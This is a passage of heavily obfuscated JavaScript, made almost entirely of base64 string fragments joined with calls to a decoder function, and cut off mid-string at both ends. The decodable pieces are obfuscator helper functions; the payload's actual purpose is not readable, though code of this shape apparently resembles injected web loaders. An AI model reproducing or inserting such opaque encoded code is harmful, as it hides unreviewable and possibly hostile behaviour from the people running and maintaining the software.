sJ'+'1dEQjEnKStNKDB4MmNiLCckS2pKJykrTS'+'gweDQ4MSwnZ1RUdCcpK00oMHgzMmEsJzV'+'1QSMnKStNKDB4NGFjLCdnVFR0JykrTSgw'+'eDM0YiwnNUUjcicpK00oMHg0OWYsJyNXU'+_0x1982806x(0x22c)+_0x1982806x(0x232)+'nKStNKDB4NGJlLCdxQ0VwJykrTSgweDMz'+'OCwnNEVRTycpK00oMHg1MWEsJyldMDEnK'+'StNKDB4MTNlLCckS2pKJykrTSgweDQ1ZC'+'wnRnVIMCcpK00oMHgzZjMsJzV1QSMnKSt'+'NKDB4MzcwLCdUQ3RVJykrTSgweDRjOCwn'+'NVVNbycpK00oMHg0YjMsJ1VzQFknKStNK'+'DB4NGQ4LCcpczM1JykrTSgweDIwMSwnam'+'9RRicpK00oMHgxYmIsJ0BsV3gnKStNKDB'+'4MmQyLCdqb1FGJykrTSgweDE2YSwnbEFV'+'VCcpK00oMHgzZjcsJ2RPJk0nKStNKDB4M'+'zc5LCdAbFd4JykrTSgweDNkYSwnZW8wZi'+'cpK00oMHgzOTAsJ2xBVVQnKStNKDB4M2J'+_0x1982806x(0x11e)+'K00oMHgzZDYsJzNjbVMnKStNKDB4NDU2L'+'CdhOSV3JykrTSgweDIwNSwnQE05ZicpK0'+'0oMHgzYTEsJyVteFknKStNKDB4NGUxLCd'+'XREIxJykrTSgweDIxMywnOFpUbicpK00o'+'MHgyNGYsJzRQNSEnKStNKDB4M2E5LCdrb'+_0x1982806x(0x23c)+'g0NzcsJ0Z1')+(_0x1982806x(0x1c9)+'DJlMywnZW8wZicpK00oMHgyMzIsJzV1QS'+'MnKStNKDB4M2E1LCclbXhZJykrTSgweDU'+'wNywnZE8mTScpK00oMHgyOGIsJ0leaFsn'+'KStNKDB4MzE5LCdlbzBmJykrTSgweDQyZ'+'iwnSnd5JCcpK00oMHgxYmEsJ2VvMGYnKS'+'tNKDB4MWJlLCdnVFR0JykrTSgweDRhMCw'+'nVXNAWScpK00oMHgyMTcsJ15wcmMnKStN'+'KDB4MzJmLCc5SHRkJykrTSgweDMyZSwnZ'+'214RCcpK00oMHgzOGQsJzRFUU8nKStNKD'+'B4MWYxLCdrbk4mJykrTSgweDM3NiwnKV0'+'wMScpK00oMHgyOGUsJ2RPJk0nKStNKDB4'+'MmZiLCdxQ0VwJykrTSgweDRiZCwnQUx1b'+'ycpK00oMHgxNzcsJzV1QSMnKStNKDB4ND'+'E5LCdqb1FGJykrTSgweDNiOCwnNmRueic'+'pK00oMHgxODksJ1ZBOW4nKStNKDB4MzY0'+'LCc1dUEjJykrTSgweDI2YiwnQUx1bycpK'+'00oMHgyNDksJ2E5JXcnKStNKDB4MjFmLC'+_0x1982806x(0x103)+'oMHg0OWEsJ1VzQFknKStNKDB4MTVmLCc1'+'RSNyJykrTSgweDE3YiwnQGxXeCcpK00oM'+'HgzZjgsJ15wcmMnKStNKDB4M2EwLCdKI0'+'VkJykrTSgweDMxYiwnKXMzNScpK00oMHg'+'zNGEsJ2E5JXcnKStNKDB4NGU2LCdnbXhE'+_0x1982806x(0x21c)+'DksJzV1QSMnKStNKDB4MWY3LCdnVFR0Jy'+_0x1982806x(0x23e)+'sJzlIdGQnKStNKDB4MmM2LCdATTlmJykr'+_0x1982806x(0x159)+_0x1982806x(0x1be)+_0x1982806x(0x225))+(_0x1982806x(0xf8)+'DB4MzQwLCdATTlmJykrTSgweDNmYSwnI0'+'s4WycpK00oMHgyNjUsJ0ZzS2QnKStNKDB'+'4MTRlLCcjSzhbJykrTSgweDUwMywnZE8m'+_0x1982806x(0x186)+'jc4LCdUQ3RVJykrTSgweDQ5OCwnSnd5JC'+'cpK00oMHgzM2QsJ0Z1SDAnKStNKDB4M2I'+'5LCckS2pKJykrTSgweDMyOSwnRUtTSScp'+'K00oMHg0MGQsJ1pAUjYnKStNKDB4MmFiL'+'CckS2pKJykrTSgweDE5NSwndTMxTycpK0'+_0x1982806x(0x1e8)+'GdUgwJykrTSgweDI3NywnWkBSNicpK00o'+'MHgxMzIsJ3FDRXAnKStNKDB4M2QxLCdxQ'+'0VwJykrTSgweDUxNywnI1dRKicpK00oMH'+'g0ZmIsJ0p3eSQnKStNKDB4NDgwLCdecHJ'+'jJykrTSgweDMxMCwnM2NtUycpK00oMHg1'+'MWQsJ0tWQyYnKStNKDB4NDE3LCdhOSV3J'+'ykrTSgweDE1MiwnVXNAWScpK00oMHgzMD'+'AsJ2E5JXcnKStNKDB4MTY0LCd1MzFPJyk'+_0x1982806x(0x13c)+'JzZkbnonKStNKDB4MmU2LCdGdUgwJykrT'+_0x1982806x(0x1cc)+'lIdGQnKStNKDB4MWQxLCdAbFd4JykrKE0'+_0x1982806x(0x1b4)+'TTlmJykrTSgweDRmZSwndTMxTycpK00oM'+'HgzYzQsJ1dEQjEnKStNKDB4MTUzLCc1VU'+'1vJykrTSgweDEzYiwnRnVIMCcpK00oMHg'+'xZjQsJ3UzMU8nKStNKDB4NDIzLCdGdUgw'+'JykrTSgweDQ5MiwnVXNAWScpK00oMHgyN'+'jYsJ1t0Rm4nKStNKDB4NDM5LCdGdUgwJy'+'krTSgweDM0')+(_0x1982806x(0x1e2)+'StNKDB4NGY5LCdxQ0VwJykrTSgweDRmNi'+'wnTVlSVScpK00oMHg0MzgsJ2xBVVQnKSt'+_0x1982806x(0x1af)+'NFA1IScpK00oMHg0NjIsJ2xBVVQnKStNK'+_0x1982806x(0x23b)+'VRTycpK00oMHgyZjgsJ3FCQygnKStNKDB'+'4MjZhLCclbXhZJykrTSgweDFhYiwnSiNF'+'ZCcpK00oMHgxZDMsJ2tuTiYnKStNKDB4M'+_0x1982806x(0x172)+'cpK00oMHgxNWQsJ0leaFsnKStNKDB4NDI'+'1LCdKd3kkJykrTSgweDMwNiwnbmpaQScp'+_0x1982806x(0x1ea)+'CdlbzBmJykrTSgweDI0MiwnbEFVVCcpK0'+'0oMHgxZTUsJ0p3eSQnKStNKDB4MWY5LCc'+_0x1982806x(0x165)+_0x1982806x(0x166)+_0x1982806x(0x170)+_0x1982806x(0x16d)+_0x1982806x(0x106)+'MTEsJ1dEQjEnKStNKDB4MzVkLCclbXhZJ'+'ykrTSgweDE0MCwnOUh0ZCcpK00oMHgxYj'+'MsJ3UzMU8nKStNKDB4MjNmLCdFS1NJJyk'+'rTSgweDFkZiwnM2NtUycpK00oMHgxOGUs'+'JyNLOFsnKStNKDB4MWI4LCcpXTAxJykrT'+_0x1982806x(0x13e)+'E5JXcnKStNKDB4MjgwLCdKI0VkJykrTSg'+'weDRiMCwneEpnTScpK00oMHgxODcsJzVF'+'I3InKStNKDB4M2NlLCdxQ0VwJykrTSgwe'+'DRjZCwnSV5oWycpK00oMHgyZDAsJ15wcm'+'MnKStNKDB4')+('MWYzLCdFS1NJJykrTSgweDUxNCwnRnNLZ'+_0x1982806x(0x223)+'NmLCc1VU1vJykrTSgweDQyZSwnSiNFZCc'+_0x1982806x(0x1ee)+'LCckS2pKJykrTSgweDRhYSwncUNFcCcpK'+_0x1982806x(0x183)+'dLVkMmJykrTSgweDI2MywnS1ZDJicpK00'+'oMHg0NjEsJzV1QSMnKStNKDB4MmJmLCdk'+'TyZNJykrTSgweDI3MiwnT3RmVScpK00oM'+_0x1982806x(0x174)+'kkJykrTSgweDQ4NywnM2NtUycpK00oMHg'+'yMTIsJ2xBVVQnKStNKDB4MzIxLCckS2pK'+_0x1982806x(0x239)+_0x1982806x(0x1de)+'krTSgweDQ4MiwnXnByYycpK00oMHgyMjM'+'sJzV1QSMnKStNKDB4MzVmLCdFS1NJJykr'+'TSgweDFlMCwnNWMqRycpK00oMHgzNDQsJ'+'zZkbnonKStNKDB4M2FkLCdKI0VkJykrTS'+'gweDJiNSwnbmpaQScpK00oMHgzOTcsJ0o'+'jRWQnKStNKDB4M2Q0LCdqb1FGJykrTSgw'+'eDQ0MSwnQE05ZicpK00oMHgxNzksJ3FCQ'+_0x1982806x(0x158)+'IzOCwnTVlSVScpK00oMHgxZDYsJ2E5JXc'+_0x1982806x(0x198)+'NywndTMxTycpK00oMHgyMGQsJ2tuTiYnK'+_0x1982806x(0x1a1)+'wnNFA1IScpK00oMHgzOTUsJ1VzQFknKSt'+'NKDB4NTA5LCcpXTAxJykrTSgweDRkMywn'+'ZW8wZicpK00oMHgyODQsJ2RPJk0nKStNK'+'DB4MTk5LCc0RVFPJykrTSgweDIxNSwnam'+'9RRicpK00o')+('MHgzYWIsJ0ojRWQnKStNKDB4MWRkLCdWQ'+'TluJykrTSgweDIyYywnbmpaQScpK00oMH'+_0x1982806x(0xf4)+'1JykrTSgweDQ0NCwnWkBSNicpK00oMHgz'+_0x1982806x(0x1f0)+_0x1982806x(0x132)+'UsJzVFI3InKStNKDB4NDcyLCcpczM1Jyk'+'rTSgweDRiMSwnbmpaQScpK00oMHgyZjQs'+'J1VzQFknKStNKDB4NDg4LCdkTyZNJykrT'+'SgweDQ0OCwnOUh0ZCcpK00oMHg0MzUsJz'+_0x1982806x(0x19b)+'weDFhMiwnNVVNbycpK00oMHg0NmYsJzha'+_0x1982806x(0x188)+'DMwZiwnNWMqRycpK00oMHgyMWQsJyRLak'+_0x1982806x(0x18d)+'zZCwnYTkldycpK00oMHgyNTEsJ0BNOWYn'+'KStNKDB4NDRmLCdLVkMmJykrTSgweDNmM'+'iwnNVVNbycpK00oMHgxY2MsJ0p3eSQnKS'+'tNKDB4MWExLCdxQkMoJykrTSgweDNkYiw'+'nbmpaQScpK00oMHgzZTcsJyldMDEnKStN'+'KDB4NGVjLCdualpBJykrTSgweDE0MywnK'+'V0wMScpK00oMHgxZTgsJ2E5JXcnKStNKD'+_0x1982806x(0x210)+'VVCcpK00oMHgzMzYsJ0ZzS2QnKStNKDB4'+'MjRjLCc1cUV1JykrTSgweDM3MywnSV5oW'+'ycpK00oMHg0NGQsJ2pvUUYnKStNKDB4Mz'+_0x1982806x(0x100)+'pK00oMHgyMjEsJzlIdGQnKStNKDB4MzBh'+'LCdPdGZVJykrTSgweDE5ZSwnTVlSVScpK'+'00oMHg0OWUsJzVVTW8nKStNKDB4NDNmLC'+_0x1982806x(0x13b))+('TSgweDFkYywnNUUjcicpK00oMHg1MDYsJ'+'zhaVG4nKStNKDB4MjIwLCdbdEZuJykrTS'+'gweDJmNywnV0RCMScpK00oMHg0MTEsJ3F'+'DRXAnKStNKDB4MWMxLCdrbk4mJykrTSgw'+'eDE3NSwndTMxTycpK00oMHgzNDEsJzRQN'+'SEnKStNKDB4MjYwLCdaQFI2JykrTSgweD'+'FiNSwnQGxXeCcpK00oMHgyZGMsJ1RDdFU'+'nKStNKDB4M2U4LCdkTyZNJykrTSgweDQw'+'NiwnNEVRTycpK00oMHgzNjEsJ2EqIyknK'+'StNKDB4Mzk4LCclbXhZJykrTSgweDRiNS'+'wnNWMqRycpK00oMHg0MWIsJ2tuTiYnKSt'+'NKDB4MTRhLCdkTyZNJykrTSgweDFhMCwn'+'QE05ZicpK00oMHg1MTgsJzVFI3InKStNK'+_0x1982806x(0x231)+'VBIycpK00oMHgyYmMsJzVjKkcnKStNKDB'+'4MjNlLCc1cUV1JykrTSgweDI5MiwnSnd5'+_0x1982806x(0xf0)+'WNkLCdnVFR0JykrTSgweDIwNiwnNWMqRy'+'cpK00oMHg0OTMsJ2xBVVQnKStNKDB4MmN'+'kLCdqb1FGJykrTSgweDFmYSwncUJDKCcp'+'K00oMHg0ZTUsJ15wcmMnKStNKDB4Mzc3L'+'CclbXhZJykrTSgweDQzMiwnRnVIMCcpKS'+_0x1982806x(0x206)+'pb24ocSxzKXtyZXR1cm4gcStzO30sZFtN'+'KDB4MjFlLCdLVkMmJyldPWZ1bmN0aW9uK'+_0x1982806x(0x11b)+_0x1982806x(0x145)+'pe3JldHVybiBxK3M7fSxkW00oMHg0NTEs'+_0x1982806x(0xe3)+'ydzLycsZFtNKDB4MTNmLCdaQFI2JyldPU'+'0oMHg0Y2Ys')+('J2EqIyknKStNKDB4MWZjLCdrbk4mJykrT'+_0x1982806x(0x155)+'EqIyknKStNKDB4MmY5LCdPdGZVJykrTSg'+'weDRkNSwnam9RRicpK00oMHgxZDQsJzVV'+'TW8nKStNKDB4M2UzLCc2ZG56JykrTSgwe'+'DM1NSwnW3RGbicpK00oMHgyOGQsJ2RPJk'+_0x1982806x(0x1cb)+'jYSwneEpnTScpK00oMHg0NjAsJ2E5JXcn'+'KStNKDB4NDA1LCc1cUV1JykrTSgweDFhN'+_0x1982806x(0x1e9)+'tNKDB4MWMwLCdaQFI2JykrTSgweDIxOCw'+'nZE8mTScpK00oMHgyZGQsJ2EqIyknKStN'+'KDB4MjYyLCdKI0VkJykrTSgweDFmMiwnV'+_0x1982806x(0x135)+'B4NDA3LCdPdGZVJykrTSgweDRkYSwnYTk'+_0x1982806x(0x187)+'MmUwLCdxQkMoJykrTSgweDQ5NSwnI0s4W'+'ycpK00oMHgyNTYsJyNLOFsnKStNKDB4Mj'+'kzLCdUQ3RVJykrTSgweDFkNSwnZ1RUdCc'+_0x1982806x(0x156)+_0x1982806x(0x218)+'00oMHg1MWYsJ1ZBOW4nKStNKDB4NGYxLC'+'czY21TJykrTSgweDI5OCwnQGxXeCcpK00'+'oMHgzZjAsJ2xBVVQnKStNKDB4MzNhLCcz'+'Y21TJykrTSgweDJmYSwnOUh0ZCcpK00oM'+'Hg0NjksJylzMzUnKStNKDB4MWY4LCdual'+_0x1982806x(0x229)+'xOTcsJ1VzQFknKStNKDB4NGE2LCc1RSNy'+'JykrTSgweDM4NSwnSV5oWycpK00oMHg0O'+'TcsJ0p3eSQnKStNKDB4M2NhLCcpczM1Jy'+'krTSgweDIz')+('MCwnSnd5JCcpK00oMHgyM2IsJzVxRXUnK'+_0x1982806x(0x15b)+_0x1982806x(0xed)+_0x1982806x(0x154)+'RnNLZCcpK00oMHgyNTQsJzlIdGQnKStNK'+'DB4M2NiLCdrbk4mJykrTSgweDFiZCwnJW'+_0x1982806x(0x137)+'4NGFiLCdKd3kkJykrTSgweDFhYywncUNF'+'cCcpK00oMHg0OGMsJ2EqIyknKStNKDB4M'+'jc0LCc1cUV1JykrTSgweDI3YSwnam9RRi'+'cpK00oMHgyZjAsJzVjKkcnKStNKDB4Mzh'+'mLCdUQ3RVJykrTSgweDNiZiwnJW14WScp'+_0x1982806x(0x22f)+'CdLVkMmJykrTSgweDNiNiwnJW14WScpK0'+'0oMHg1MWUsJ0ojRWQnKStNKDB4MjQ2LCd'+'Kd3kkJykrTSgweDE4MiwnYTkldycpK00o'+'MHg0ZGMsJ2dUVHQnKStNKDB4NGQ0LCc4W'+'lRuJykrTSgweDI1MywnRUtTSScpK00oMH'+'gzODIsJ1RDdFUnKStNKDB4NGE1LCdhKiM'+'pJykrTSgweDIzNCwnNEVRTycpK00oMHg0'+'NDcsJylzMzUnKStNKDB4MjcwLCdhOSV3J'+'ykrTSgweDI3YywnOFpUbicpK00oMHgzYz'+'UsJzhaVG4nKStNKDB4MzY2LCdLVkMmJyk'+'rTSgweDQ3NCwnM2NtUycpK00oMHg0NGEs'+_0x1982806x(0x236)+'SgweDJhOSwnOUh0ZCcpK00oMHg0ZjQsJ1'+'RDdFUnKStNKDB4NGJiLCdXREIxJykrTSg'+'weDI4ZiwnOFpUbicpK00oMHg0MzQsJ2xB'+'VVQnKStNKDB4MjBmLCc1VU1vJykrTSgwe'+'DQyYiwnZ1RUdCcpK00oMHg0NmIsJ2RPJk'+'0nKStNKDB4')+(_0x1982806x(0x147)+'icpK00oMHgzMzEsJ2RPJk0nKStNKDB4MW'+_0x1982806x(0x164)+_0x1982806x(0xfb)+_0x1982806x(0x22e)+'00oMHgzNTAsJ2tuTiYnKStNKDB4MTc0LC'+'dkTyZNJykrTSgweDE1NywnRnNLZCcpK00'+_0x1982806x(0x1c0)+'cHJjJykrTSgweDQyYywnZW8wZicpK00oM'+'HgxN2UsJ2dUVHQnKStNKDB4MjI1LCdaQF'+'I2JykrTSgweDI0OCwnZ1RUdCcpK00oMHg'+_0x1982806x(0x1cf)+'JykrTSgweDRiNiwnNWMqRycpK00oMHgxY'+'jksJyRLakonKStNKDB4M2RjLCdXREIxJy'+'krTSgweDMxYSwnSV5oWycpK00oMHg0NjQ'+'sJ2dUVHQnKStNKDB4NDliLCdlbzBmJykr'+'TSgweDMxNiwnVEN0VScpK00oMHg0ZWUsJ'+'3FCQygnKStNKDB4MjdmLCdxQkMoJykrTS'+'gweDJiYiwnYSojKScpK00oMHg0ZTgsJ1d'+'EQjEnKStNKDB4Mzg0LCdFS1NJJykrTSgw'+'eDFjZSwnT3RmVScpK00oMHgxOTQsJ0tWQ'+'yYnKStNKDB4NGQwLCd1MzFPJykrTSgweD'+_0x1982806x(0x110)+'nKStNKDB4MmQ1LCdnbXhEJykrTSgweDI0'+'MSwnKV0wMScpK00oMHgxNTksJzhaVG4nK'+'StNKDB4NTAxLCdVc0BZJykrTSgweDUwYy'+_0x1982806x(0x136)+'NKDB4MzhlLCdGdUgwJykrTSgweDI2Ziwn'+_0x1982806x(0x195)+_0x1982806x(0x1ba)+'VIMCcpK00o')+(_0x1982806x(0x1eb)+_0x1982806x(0x207)+'g0MGEsJ25qWkEnKStNKDB4NDhiLCdXREI'+_0x1982806x(0x1f3)+'MGUsJ01ZUlUnKStNKDB4NDdlLCdVc0BZJ'+'ykrTSgweDRjNiwnVkE5bicpK00oMHgyZj'+_0x1982806x(0x130)+'rTSgweDUwNCwnam9RRicpK00oMHgxNDgs'+_0x1982806x(0x1e6)+_0x1982806x(0xee)+'90ZlUnKStNKDB4MTlmLCd1MzFPJykrTSg'+_0x1982806x(0x1f7)+'OWYnKStNKDB4MWFmLCdLVkMmJykrTSgwe'+'DIyYiwnZ214RCcpK00oMHg0NzksJzV1QS'+'MnKStNKDB4MzRlLCdJXmhbJykrTSgweDE'+_0x1982806x(0x15f)+'KStNKDB4MTRiLCdPdGZVJykrTSgweDI4O'+'Swna25OJicpK00oMHgzZDUsJyRLakonKS'+'tNKDB4NTIwLCc4WlRuJykrTSgweDI4YSw'+_0x1982806x(0x109)+'KDB4MjAzLCdATTlmJykrTSgweDFlNiwnd'+'TMxTycpK00oMHgzZDAsJzlIdGQnKStNKD'+_0x1982806x(0x1d1)+'FZCcpK00oMHg0YWUsJyRLakonKStNKDB4'+'M2Q3LCdnVFR0JykrTSgweDFlZSwnZE8mT'+_0x1982806x(0x222)+'AyLCdsQVVUJykrTSgweDQyZCwnNmRueic'+_0x1982806x(0xf7)+'LCc1VU1vJykrTSgweDMyNiwnNXVBIycpK'+'00oMHgyYTUsJyldMDEnKStNKDB4NDQ5LC'+_0x1982806x(0x20f))+(_0x1982806x(0x127)+'3FDRXAnKStNKDB4NTFjLCc2ZG56JykrTS'+'gweDMxMywnKV0wMScpK00oMHgxNjUsJyl'+'zMzUnKStNKDB4M2RkLCdaQFI2JykrTSgw'+'eDNiZSwnYSojKScpK00oMHg0NzAsJ0ZzS'+'2QnKStNKDB4MzdiLCdJXmhbJykrTSgweD'+_0x1982806x(0x1e5)+'nKStNKDB4NDhmLCcjSzhbJykrKE0oMHg0'+'MzMsJ0ZzS2QnKStNKDB4MjY0LCcpczM1J'+'ykrTSgweDQ1ZSwnZW8wZicpK00oMHg0Zm'+_0x1982806x(0x117)+_0x1982806x(0x235)+'JzlIdGQnKStNKDB4MjI0LCdLVkMmJykrT'+_0x1982806x(0x18f)+'t0Rm4nKStNKDB4MzY1LCdVc0BZJykrTSg'+'weDQyYSwnRnVIMCcpK00oMHgyMWIsJyNX'+'USonKStNKDB4MzlkLCc1VU1vJykrTSgwe'+'DQ0MCwnYTkldycpK00oMHgxNDUsJ0leaF'+'snKStNKDB4MWI0LCdKI0VkJykrTSgweDI'+'5YSwnW3RGbicpK00oMHgxNmUsJ1pAUjYn'+'KStNKDB4NGVkLCdLVkMmJykrTSgweDNlM'+'CwnKXMzNScpK00oMHg0ODQsJ2VvMGYnKS'+'tNKDB4MTgxLCc4WlRuJykrTSgweDM2OCw'+'nZ214RCcpK00oMHgyYTYsJ0BsV3gnKStN'+'KDB4MzdjLCcpczM1JykrTSgweDI5NCwnV'+'kE5bicpK00oMHg0ZTIsJ01ZUlUnKStNKD'+_0x1982806x(0x1a6)+_0x1982806x(0x150)+'MjQ1LCc0RVFPJykrTSgweDM1YSwnJW14W'+'ScpK00oMHgzMzMsJ3UzMU8nKStNKDB4ND'+'Y3LCc2ZG56')+('JykrTSgweDJlNywnNFA1IScpK00oMHgxZ'+'mYsJ3UzMU8nKStNKDB4MzQzLCdKd3kkJy'+'krTSgweDJiMywnKXMzNScpK00oMHgzNmE'+'sJ0ZzS2QnKStNKDB4MTRkLCdqb1FGJykr'+'TSgweDI2NywnNXFFdScpK00oMHgzNDYsJ'+'zVVTW8nKStNKDB4Mjk3LCdxQkMoJykrTS'+'gweDRjOSwnNXVBIycpK00oMHgzNWUsJ3F'+_0x1982806x(0x182)+_0x1982806x(0x14c)+'konKStNKDB4MTZmLCdUQ3RVJykrTSgweD'+_0x1982806x(0x199)+'nKStNKDB4NDFjLCdaQFI2JykrTSgweDNm'+'YiwnYSojKScpK00oMHgzZDIsJzhaVG4nK'+'StNKDB4MjMxLCdsQVVUJykrTSgweDMzZS'+'wncUJDKCcpK00oMHgxY2IsJ2dUVHQnKSt'+'NKDB4NGY1LCdATTlmJykrTSgweDIyNiwn'+'KXMzNScpK00oMHg0MDMsJ1RDdFUnKStNK'+'DB4MmU4LCdBTHVvJykrTSgweDNkOCwnNX'+'FFdScpK00oMHgzOTQsJyldMDEnKStNKDB'+'4M2VlLCdVc0BZJykrTSgweDQwMCwnKXMz'+_0x1982806x(0xf2)+'DZkLCdnbXhEJykrTSgweDJiNCwnZW8wZi'+'cpK00oMHgxODAsJyldMDEnKStNKDB4MTM'+'4LCdKI0VkJykrTSgweDMxNCwnI0s4Wycp'+'K00oMHg0NmUsJ1RDdFUnKStNKDB4MTQ0L'+'CdaQFI2JykrTSgweDQxMywnI1dRKicpK0'+'0oMHg1MTYsJ0ZzS2QnKStNKDB4MmM0LCd'+'ecHJjJykrTSgweDNlMiwnOUh0ZCcpK00o'+'MHgyNDQsJ1VzQFknKStNKDB4NDY4LCcjS'+'zhbJykrTSgweDQzZSwnZ1RUdCcpK00oMH'+'gzYjIsJ2RP')+('Jk0nKStNKDB4MzUxLCczY21TJykrTSgwe'+'DNiYywnQUx1bycpK00oMHgzNGYsJzV1QS'+_0x1982806x(0x17e)+'1YSwnYSojKScpK00oMHg0ZTAsJ1t0Rm4n'+'KStNKDB4MjkwLCdKd3kkJykrTSgweDNjO'+'CwnSV5oWycpK00oMHgzYWYsJylzMzUnKS'+'tNKDB4MTcyLCdBTHVvJykrTSgweDEzNiw'+'neEpnTScpK00oMHgyODgsJ0ojRWQnKStN'+'KDB4NGEyLCdlbzBmJykrTSgweDQwZSwnR'+'nNLZCcpK00oMHg0NTAsJ2VvMGYnKStNKD'+'B4MzQ4LCdVc0BZJykrTSgweDE3YywnJW1'+_0x1982806x(0x1a2)+_0x1982806x(0x11c)+'ycpK00oMHgyMDAsJyNXUSonKStNKDB4NG'+'MyLCdhKiMpJykrTSgweDE0ZiwncUNFcCc'+'pK00oMHgzY2YsJ0VLU0knKStNKDB4MzA1'+_0x1982806x(0x160)+'00oMHgzYjEsJ1VzQFknKStNKDB4MWM4LC'+_0x1982806x(0x230)+'oMHg0YWQsJ2VvMGYnKStNKDB4NDkxLCdJ'+'XmhbJykrTSgweDNlOSwnQUx1bycpK00oM'+'Hg0NTIsJ1t0Rm4nKStNKDB4MTliLCdWQT'+'luJykrTSgweDJkOCwnVEN0VScpK00oMHg'+'1MWIsJzV1QSMnKStNKDB4MzU3LCc5SHRk'+_0x1982806x(0x1c6)+'DUsJ0tWQyYnKStNKDB4MzZlLCckS2pKJy'+'krTSgweDJlZiwncUNFcCcpK00oMHgzYTg'+_0x1982806x(0x1d9)+'TSgweDQwNCwnZ1RUdCcpK00oMHgxM2QsJ'+'zlIdGQnKStNKDB4MmJhLCd1MzFPJykrTS'+'gweDRkYiwn')+('WkBSNicpK00oMHg1MTAsJzZkbnonKStNK'+'DB4NDY1LCc1cUV1JykrTSgweDRlYSwnVX'+'NAWScpK00oMHgyNWMsJ2VvMGYnKStNKDB'+'4MTVjLCcjSzhbJykrTSgweDJlZCwnW3RG'+'bicpK00oMHgyOTksJzRQNSEnKStNKDB4M'+'mFlLCc1dUEjJykrTSgweDRjYiwnYTkldy'+_0x1982806x(0x15d)+'iLCdBTHVvJykrTSgweDIwYSwnQGxXeCcp'+'K00oMHgxZWYsJyNXUSonKStNKDB4NDhlL'+'CdkTyZNJykrTSgweDQ3YiwnZE8mTScpK0'+'0oMHgzMzAsJ0BNOWYnKStNKDB4M2I3LCc'+'kS2pKJykrTSgweDNmYywnV0RCMScpK00o'+'MHg0MTUsJ1VzQFknKStNKDB4M2U1LCdqb'+'1FGJykrTSgweDQ3MSwnXnByYycpK00oMH'+'g1MGQsJ1pAUjYnKStNKDB4NDVhLCdkTyZ'+'NJykrTSgweDJjOSwnZ214RCcpK00oMHgz'+'OGIsJ2RPJk0nKStNKDB4MTkxLCdGdUgwJ'+'ykrTSgweDRhNywna25OJicpK00oMHgxOG'+_0x1982806x(0x19a)+_0x1982806x(0x203)+'JyNXUSonKStNKDB4MWUyLCcjV1EqJykrT'+'SgweDRjMCwnbmpaQScpK00oMHg0ZGQsJz'+'NjbVMnKStNKDB4MjQ3LCdKd3kkJykrTSg'+'weDJjZSwnbmpaQScpK00oMHg0MDksJ15w'+'cmMnKStNKDB4NDI0LCdNWVJVJykrTSgwe'+'DNhYSwnNmRueicpK00oMHgyMDksJ0BNOW'+'YnKStNKDB4MTQ5LCcpXTAxJykrTSgweDN'+'hNywnTVlSVScpK00oMHg0NDMsJ0ZzS2Qn'+'KStNKDB4MmZlLCdaQFI2JykrTSgweDIzN'+'ywnSiNFZCcpK00oMHgzOGMsJ01ZUlUnKS'+'tNKDB4MWFh')+(_0x1982806x(0x108)+'00oMHgzYzEsJ25qWkEnKStNKDB4NDBjLC'+'c4WlRuJykrTSgweDRhOSwnNFA1IScpK00'+'oMHg0ZjIsJ2RPJk0nKStNKDB4MjlmLCdA'+'bFd4JykrTSgweDJkNCwnS1ZDJicpK00oM'+'HgyN2QsJ2dteEQnKStNKDB4NGZmLCd1Mz'+'FPJykrTSgweDMyNSwnOFpUbicpKSxkW00'+'oMHgyMDgsJzVjKkcnKV09TSgweDQ3Mywn'+_0x1982806x(0x226)+_0x1982806x(0x12d)+'5jdGlvbihxLHMsdCx1LHYseSx6LEEsQix'+'DLEQpe3JldHVybiBxKHMsdCx1LHYseSx6'+'LEEsQixDLEQpO30sZFtNKDB4MzdmLCdnb'+'XhEJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHF8fHM7fSxkW00oMHgzMmIsJyNXUSo'+'nKV09ZnVuY3Rpb24ocSxzLHQsdSx2LHks'+'eil7cmV0dXJuIHEocyx0LHUsdix5LHopO'+'30sZFtNKDB4MWNmLCcpXTAxJyldPWZ1bm'+'N0aW9uKHEscyx0LHUsdil7cmV0dXJuIHE'+'ocyx0LHUsdik7fSxkW00oMHgyZWIsJ1Vz'+'QFknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcXx8czt9LGRbTSgweDMxMSwnZW8wZi'+_0x1982806x(0x23a)+'jNSwnRnVIMCcpK00oMHgxZWQsJ3UzMU8n'+'KSsnXScsZFtNKDB4MzlmLCc1VU1vJyldP'+'U0oMHgxOTMsJzVxRXUnKStNKDB4NGQ5LC'+'dXREIxJykrTSgweDM4YSwncUNFcCcpK00'+'oMHg0YjgsJzVjKkcnKSxkW00oMHgyYzIs'+'J0Z1SDAnKV09TSgweDMzNCwnNVVNbycpK'+_0x1982806x(0x19e)+_0x1982806x(0x178))+('TSgweDRmZCwnam9RRicpKyddJyxkW00oM'+_0x1982806x(0x1db)+'s4WycpK00oMHgzMjAsJ15wcmMnKStNKDB'+'4M2Y2LCdxQ0VwJykrTSgweDE2MSwnJEtq'+'SicpK00oMHgyNzMsJzNjbVMnKTt2YXIgZ'+_0x1982806x(0x11d)+_0x1982806x(0x112)+'hciB1PXE/ZnVuY3Rpb24oKXt2YXIgTj1f'+'MHg2MTU2MTQ4ZDtpZih0KXt2YXIgdj10W'+'04oMHgzOWMsJzRFUU8nKV0ocyxhcmd1bW'+'VudHMpO3JldHVybiB0PW51bGwsdjt9fTp'+'mdW5jdGlvbigpe307cmV0dXJuIHE9IVtd'+'LHU7fTt9KCk7ZnVuY3Rpb24gaShxLHMpe'+_0x1982806x(0x12b)+'E5JXcnKV09ZltPKDB4MTU2LCdkTyZNJyl'+'dLHRbTygweDI4MiwnVXNAWScpXT1mW08o'+_0x1982806x(0x200)+_0x1982806x(0x1d6)+'FyIFA9TztyZXR1cm4gZltQKDB4M2IzLCc'+_0x1982806x(0x128)+'JzVVTW8nKV09ZltPKDB4M2M2LCc5SHRkJ'+_0x1982806x(0x17a)+'5jdGlvbih6LEEpe3ZhciBRPU87cmV0dXJ'+'uIGZbUSgweDRjMywnSiNFZCcpXSh6LEEp'+'O30sdFtPKDB4MmM3LCc1RSNyJyldPWZbT'+_0x1982806x(0x1f9)+'IsJzZkbnonKV09ZltPKDB4MWZkLCdkTyZ'+'NJyldLHRbTygweDIyZSwnam9RRicpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU87cmV0d'+'XJuIGZbUigweDJmNSwnVkE5bicpXSh6LE'+'EpO30sdFtP')+('KDB4NTE5LCczY21TJyldPWZ1bmN0aW9uK'+'Hkpe3ZhciBTPU87cmV0dXJuIGZbUygweD'+'IyZiwnbEFVVCcpXSh5KTt9LHRbTygwe